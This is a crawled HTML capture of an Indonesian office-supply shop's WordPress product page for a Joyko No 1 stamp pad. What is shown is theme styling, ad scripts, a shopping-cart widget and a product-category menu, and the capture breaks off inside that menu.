

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html
body_size: 21062
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id-ID">
<head>
	<meta charset="UTF-8">
	<title>STAMP PAD JOYKO NO 1 |</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[130,160] -->
<link rel="canonical" href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; STAMP PAD JOYKO NO 1 Umpan Komentar" href="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html/feed" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atkkarawang.co.id/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.atkkarawang.co.id/wp-content/plugins/svg-icon-wpvector/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Questrial&#038;subset=latin&#038;ver=1762941094' media='all' />
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jquery-2.1.3.min.js?ver=2.1.3' id='jq213-js'></script>
<link rel="https://api.w.org/" href="https://www.atkkarawang.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atkkarawang.co.id/wp-json/wp/v2/posts/3919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atkkarawang.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atkkarawang.co.id/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.atkkarawang.co.id/?p=3919' />
<link rel="alternate" type="application/json+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fstamp-pad-joyko-no-1.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Fstamp-pad-joyko-no-1.html&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-4464896030451963",
enable_page_level_ads: true,
});
</script>
<style type="text/css" title="dynamic-css" class="options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/testimonial.png');}body{background-color:#666666;background-image:url('https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/pattern.png');}#headerwrap{background-color:#FFF;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/bg_pattern.png');}body{font-family:Questrial;color:#222;font-size:14px;}</style>			<link href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/favicon.png" rel="icon">
				<link rel="stylesheet"  href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
				<meta property="og:title" content="STAMP PAD JOYKO NO 1" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.atkkarawang.co.id/stamp-pad-joyko-no-1.html" />
		<meta property="og:image" content="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/joyko-1.png" />
		
	<style type="text/css">
	
				
					@media screen and (max-width:926px){
							#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
				.sidebarwrap{left:0;}
						}
				@media screen and (max-width:765px){
				.kategori {background:#008cdd;}
			}
				
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#008cdd;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#008cdd;}
		
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}                		
		a:hover{color:#ce0000;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#ce0000;}.tophead a{color:#FFF;}
		
	</style>

	
    
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad"; </script>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.atkkarawang.co.id/plastik-laminating-ktp-id-card-e-print.html" title="Plastik Laminating ID Card Ukuran KTP 100mic 100pcs e-Print">
						Plastik Laminating ID Card Ukuran KTP 100mic 100pc....					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/card-case-a5.html" title="Hard Card Case A5">
						Hard Card Case A5					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/bantex-cardboard-divider-indexes-a4-az-20-pages-6043-00.html" title="Bantex Cardboard Divider &#038; Indexes A4 AZ (20 Pages) 6043 00">
						Bantex Cardboard Divider & Indexes A4 AZ (20 Pages....					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/kertas-copy-paper-kertas-hvs-f4-75-gram.html" title="Kertas Copy Paper | Kertas HVS F4 75 gram">
						Kertas Copy Paper | Kertas HVS F4 75 gram					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/pen-holder-deli-e9138-2.html" title="PEN HOLDER DELI E9138">
						PEN HOLDER DELI E9138					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/card-holder-executive-78-card.html" title="CARD HOLDER EXECUTIVE 78 CARD">
						CARD HOLDER EXECUTIVE 78 CARD					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/clear-holder-deli-a4-isi-20.html" title="Clear Holder Deli A4 isi 20">
						Clear Holder Deli A4 isi 20					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/metal-ruler-deli-e8463.html" title="Metal Ruler DELI E8463 30cm- Stainless Steel Material">
						Metal Ruler DELI E8463 30cm- Stainless Steel Mater....					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.atkkarawang.co.id/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='13ba7a9d894b0f895f670e2c4e63c649' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.atkkarawang.co.id/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
							<ul class="naviku">
					<li class="home"><a href="https://www.atkkarawang.co.id"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
					<li class="page_item page-item-8775"><a href="https://www.atkkarawang.co.id/1-5">1</a></li>
<li class="page_item page-item-31"><a href="https://www.atkkarawang.co.id/cara-belanja">Cara Belanja</a></li>
<li class="page_item page-item-155"><a href="https://www.atkkarawang.co.id/cek-biaya-kirim">Cek Biaya Kirim</a></li>
<li class="page_item page-item-156"><a href="https://www.atkkarawang.co.id/cek-resi">Cek Resi</a></li>
<li class="page_item page-item-7"><a href="https://www.atkkarawang.co.id/katalog">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.atkkarawang.co.id/konfirmasi">Konfirmasi</a></li>
<li class="page_item page-item-5"><a href="https://www.atkkarawang.co.id/testimonial">Testimonial</a></li>
					<li><a href="https://www.atkkarawang.co.id/blog">Artikel Terbaru</a>
				</ul>
					</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.atkkarawang.co.id"><img width="350" src="http://www.atkkarawang.co.id/wp-content/uploads/2022/12/snapshot866.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.atkkarawang.co.id" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="192">Blog</option>
	<option class="level-0" value="180">Divider | Pembatas</option>
	<option class="level-0" value="168">Kaca Pembesar</option>
	<option class="level-0" value="179">Name card</option>
	<option class="level-0" value="57">Office Stationary</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Alat Ukur</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Ballpoint</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Battery</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Book End</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Card Holder/ Card Case</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Clips</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Correction</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cutter</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Desk Organizer</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;Dokumentasi &amp; File</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box File</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Business File &amp; Map</option>
	<option class="level-2" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clipboard</option>
	<option class="level-2" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expanding File</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Tray</option>
	<option class="level-2" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Index Divider</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ordner Files</option>
	<option class="level-2" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastik Pocket</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Eraser</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Glue</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Highlighter</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Kalkulator</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Kapur Tulis</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Machine</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Magnetic</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Pencil</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Plastik Laminating</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;Produk Kertas</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amplop</option>
	<option class="level-2" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buku</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Form</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fax/ Thermal Roll/Struk</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Flipchart</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Foto</option>
	<option class="level-2" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fotocopy</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Karbon</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label Stiker</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paper Bag</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Punch/ Pembolong Kertas</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Refill Spidol/ Marker</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Scissors/Gunting</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Sharpener</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Spidol/ marker</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Stample</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Stapler &amp; Stapless</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Sticky Notes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Tape Dispenser</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Tape/Lakban/Solasi</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Thumb Tack</option>
	<option class="level-0" value="193">Public</option>
	<option class="level-0" value="194">test</option>
	<option class="level-0" value="144">Tinta Printer &amp; Toner</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="147">White Board &amp; Soft Board</option>
	<option class="level-0" value="178">zipper</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-180"><a href="https://www.atkkarawang.co.id/divider-pembatas">Divider | Pembatas</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.atkkarawang.co.id/kaca-pembesar">Kaca Pembesar</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.atkkarawang.co.id/name-card">Name card</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.atkkarawang.co.id/office-stationary">Office Stationary</a>
<ul class='children'>
